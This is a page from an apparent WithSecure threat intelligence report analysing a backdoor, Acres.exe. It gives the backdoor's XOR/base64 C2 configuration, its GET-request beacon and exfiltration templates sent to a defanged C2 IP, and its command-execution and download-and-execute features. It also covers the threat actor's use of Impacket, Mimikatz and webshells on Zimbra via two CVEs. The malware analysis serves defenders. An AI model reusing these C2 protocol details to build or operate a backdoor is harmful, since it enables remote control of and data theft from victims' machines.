
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:700 21px "Archivo";color:#001423}
.t2{font:15px/21px "Archivo";color:#001423}
.t3{font:500 12px/16.8px "Titling Gothic FB Normal";color:#001423}
.t4{font:700 12px "Archivo";color:#0e163f}
</style>
<div class="page">
<svg style="left:77px;top:67px;width:26px;height:10px"></svg>
<svg style="left:111px;top:67px;width:8px;height:9px"></svg>
<div style="left:77px;top:315px;width:342px;height:246px;background:#c6ceff"></div>
<div style="left:77px;top:992px;width:342px;height:114px;background:#c6ceff"></div>
<div style="left:77px;top:696px;width:342px;height:85px;background:#c6ceff"></div>
<p class="t2" style="left:77px;top:124px;width:360px">Contrary to the MagicRAT, the command and control details are hardcoded, xor encrypted with a single byte key: 0x78 and base64 encoded. When the backdoor starts, the C2 details and other parameters are read from memory, and it calls home. The following GET request parameters are formatted from the host details where the “param” contains the internal IP address of the host</p>
<p class="t3" style="left:98px;top:340px;width:299px">GET /resource/main/rawmail.php?mail&shy;id={victim_identifier}&amp;action=inbox&amp;param=- SUFKVklOQFZIVklD&amp;session={c2_call_id} HTTP/1.1</p>
<p class="t3" style="left:98px;top:424px;width:281px">Host: 15.207.207[.]64<br>User-Agent: Mozilla/5.0 (Windows NT 10.0;<br>Win64; x64; rv:100.0) Gecko/20100101<br>Firefox/100.0<br>Connection: Keep-Alive<br>Accept-Encoding: gzip, deflate<br>Accept-Language: en-US,*</p>
<p class="t2" style="left:77px;top:607px;width:348px">This “action=inbox” call is then registered and stored at the C2 server in base64 encoded string which decodes to a format:</p>
<p class="t3" style="left:98px;top:722px;width:289px">{identifier};{internal_ip_address};{public_ip_ of_victim};{timestamp}</p>
<p class="t2" style="left:77px;top:817px;width:359px">The malware expects the body of the response to contain a command to execute. This response is also xor encrypted with the same key and base64 encoded.<br>If no known commands are present, the c2 response will be executed by passing it as an argument to a new cmd.exe. The command output is then sent to the C2 server in a similar request with different c2_call_id:</p>
<p class="t3" style="left:98px;top:1017px;width:296px">GET /resource/main/rawmail.php?mail&shy;id={victim_identifier}&amp;action=sent&amp;body={x&shy;or_base64_output_of_command}&amp;param= SUFKVklOQFZIVklD&amp;session={c2_call_id}</p>
<p class="t2" style="left:457px;top:124px;width:333px">In addition to arbitrary command execution, the malware can fetch files from new URLs, write them disk and execute them with cmd.exe.</p>
<p class="t2" style="left:457px;top:208px;width:344px">From malware analysis, WithSecure™ Threat Intelligence team discovered that when Acres.exe is uploading data to the command and control server and the data exceeds 1024 bytes, it will truncate and append “&lt; No Pineapple! &gt;” to the end of the 1024 byte message before sending it to the C2.</p>
<h1 class="t1" style="left:457px;top:369px;width:94px">Impacket</h1>
<p class="t2" style="left:457px;top:418px;width:358px">The threat actor used the ‘atexec’ module of Impacket to proxy command execution on hosts. This is visible in the cmd.exe command executions where the output is diverted to a randomly named file in Windows’ temp directory.</p>
<h1 class="t1" style="left:457px;top:537px;width:91px">Mimikatz</h1>
<p class="t2" style="left:457px;top:586px;width:322px">In the incident WithSecure™ observed the use of Mimikatz. The Mimikatz binary was detected on several devices with different filenames such as “Plock.exe”.</p>
<h1 class="t1" style="left:457px;top:684px;width:112px">Web Shells</h1>
<p class="t2" style="left:457px;top:733px;width:350px">The Zimbra server was the initial access vector and is very likely to have been compromised by exploiting vulnerabilities CVE-2022-27925 and CVE-2022- 37042, which together allow for remote command execution without any need to authenticate.</p>
<p class="t2" style="left:457px;top:859px;width:350px">Multiple webshells were found on the Zimbra server, and while two were dropped and used by the threat actor, several other webshells and artifacts pre-date this particular compromise, indicating that the server was most likely compromised multiple times by different actors. The Zimbra vulnerabilities are known to have been targeted by widespread opportunistic internet scanning, so multiple exploitations are not unexpected. Of the other identified webshells, some were accessed by the threat actor, but characteristics of this activity make it likely that this was just recon&shy;naissance of the local server.</p>
<p class="t4" style="left:77px;top:1185px;width:16px">27</p>
</div>
